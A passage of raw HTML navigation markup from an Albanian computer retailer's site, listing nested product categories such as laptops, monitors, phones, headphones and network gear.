mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-2">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__link"  data-menu="menu-1195" >Informatika</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1195">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1769" >Kompjuter Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/s/asus-gt301-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1769">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="mega-menu__inner-link"  data-menu="menu-1196" >Kompjuter</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1196">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="mega-menu__inner-link"  data-menu="menu-1197" >All in One</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="mega-menu__inner-link"  data-menu="menu-1198" >Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1199" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="mega-menu__inner-link"  data-menu="menu-1200" >Mini PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="mega-menu__inner-link"  data-menu="menu-1201" >Point of Sales</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="mega-menu__inner-link"  data-menu="menu-1202" >Assembled PC</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1770" >Laptop Wrapper </a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_v_v15_notebook_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1770">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1219" >Laptop</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1219">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1220" >Laptop Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="mega-menu__inner-link"  data-menu="menu-1221" >Laptop Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="mega-menu__inner-link"  data-menu="menu-1222" >Laptop Basic</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="mega-menu__inner-link"  data-menu="menu-1223" >Laptop Business</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="mega-menu__inner-link"  data-menu="menu-1224" >Laptop 2 ne 1</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1771" >Monitor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/a/samsung_27_inch_odyssey_g3-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1771">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1209" >Monitor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1209">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1210" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="mega-menu__inner-link"  data-menu="menu-1211" >Led </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="mega-menu__inner-link"  data-menu="menu-1212" >Touchscreen</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="mega-menu__inner-link"  data-menu="menu-1213" >Digital Signature</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1772" >Software Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngitem_1150913-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1772">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1214" >Software</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1214">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="mega-menu__inner-link"  data-menu="menu-1215" >Window 11 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="mega-menu__inner-link"  data-menu="menu-1216" >Windows 11 Home</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="mega-menu__inner-link"  data-menu="menu-1217" >Windows Server 2019 SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="mega-menu__inner-link"  data-menu="menu-1218" >Windows Server 2019 Essential</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1773" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/d/e/dell_power_edge_t430-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1773">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1558" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1558">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="mega-menu__inner-link"  data-menu="menu-1203" >Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="mega-menu__inner-link"  data-menu="menu-1205" >Workstation Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="mega-menu__inner-link"  data-menu="menu-1204" >Workstation Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/server.html" class="mega-menu__inner-link"  data-menu="menu-1206" >Server</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="mega-menu__inner-link"  data-menu="menu-1207" >Server Rackmount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="mega-menu__inner-link"  data-menu="menu-1208" >Server Tower</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-3">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="mega-menu__link"  data-menu="menu-1225" >Telefon &amp; Tableta </a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1225">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1774" >Smart Watches Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_watch_2_lite.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1774">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="mega-menu__inner-link"  data-menu="menu-1226" >Smart Watches</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1226">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="mega-menu__inner-link"  data-menu="menu-1227" >Samsung Watch</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="mega-menu__inner-link"  data-menu="menu-1228" >Xiamo Mi Brand</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="mega-menu__inner-link"  data-menu="menu-1229" >Amazfit</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="mega-menu__inner-link"  data-menu="menu-1230" >No Name</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1775" >Telefona Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_note_11s.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1775">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="mega-menu__inner-link"  data-menu="menu-1231" >Telefona</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1231">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="mega-menu__inner-link"  data-menu="menu-1232" >Smartphone</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="mega-menu__inner-link"  data-menu="menu-1233" >Telefon Fix</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="mega-menu__inner-link"  data-menu="menu-1234" >Telefon IP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="mega-menu__inner-link"  data-menu="menu-1235" >Telefona te Perdorur</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1776" >Tablet Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_miix_520-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1776">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="mega-menu__inner-link"  data-menu="menu-1236" >Tablet</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1236">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="mega-menu__inner-link"  data-menu="menu-1237" >Tablet OS Android</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="mega-menu__inner-link"  data-menu="menu-1238" >Tablet OS Windows</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="mega-menu__inner-link"  data-menu="menu-1239" >E-Readers</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1777" >Kufje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/r/e/real-el_gdx-7600-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1777">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1242" >Kufje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1242">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="mega-menu__inner-link"  data-menu="menu-1243" >Kufje Over-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1244" >Kufje Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="mega-menu__inner-link"  data-menu="menu-1245" >Kufje Fitness</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="mega-menu__inner-link"  data-menu="menu-1246" >Kufje In-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="mega-menu__inner-link"  data-menu="menu-1247" >Kufje Mini-Jack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="mega-menu__inner-link"  data-menu="menu-1248" >Kufje Noise Cancelling</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1778" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/d/adapterotg-550x550.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1778">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1249" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1249">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="mega-menu__inner-link"  data-menu="menu-1250" >Power Bank</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="mega-menu__inner-link"  data-menu="menu-1251" >Karikues</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="mega-menu__inner-link"  data-menu="menu-1252" >Fisha</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="mega-menu__inner-link"  data-menu="menu-1253" >Selfie Stick</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-5 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="mega-menu__inner-link"  data-menu="menu-1254" >Karikues Wireless</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-4">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__link"  data-menu="menu-1255" >Paisje Rrjeti</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1255">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1779" >Access Point Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wa901n.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1779">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="mega-menu__inner-link"  data-menu="menu-1256" >Access Point</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1256">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="mega-menu__inner-link"  data-menu="menu-1257" >2.4Ghz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="mega-menu__inner-link"  data-menu="menu-1258" >5GHz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="mega-menu__inner-link"  data-menu="menu-1259" >Repeater</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1780" >Router Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/p/tp-link_archer_c54_ac1200_dual-band_wi-fi_router-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1780">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="mega-menu__inner-link"  data-menu="menu-1260" >Router</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1260">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="mega-menu__inner-link"  data-menu="menu-1261" >DSL</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="mega-menu__inner-link"  data-menu="menu-1262" >Wireless</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1781" >Switch Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/a/lanberg_rsfe-8p-2ge-120-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1781">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="mega-menu__inner-link"  data-menu="menu-1263" >Switch</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1263">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="mega-menu__inner-link"  data-menu="menu-1264" >Meneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="mega-menu__inner-link"  data-menu="menu-1265" >UnMeneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="mega-menu__inner-link"  data-menu="menu-1266" >PoE</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1782" >Nas Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/q/n/qnap_ts-231k_nas-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1782">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="mega-menu__inner-link"  data-menu="menu-1269" >NAS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1269">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="mega-menu__inner-link"  data-menu="menu-1270" >Tower </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1271" >Rack Mount</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1783" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wn781nd-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1783">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1559" 